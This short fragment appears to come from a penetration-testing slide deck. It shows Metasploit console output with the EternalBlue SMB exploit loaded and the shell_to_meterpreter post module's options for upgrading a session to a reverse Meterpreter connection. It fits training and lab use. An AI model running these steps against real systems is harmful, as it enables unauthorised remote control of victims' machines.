 msf exploit(windows/smb/ms17_010_eternalblue) > use 0
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.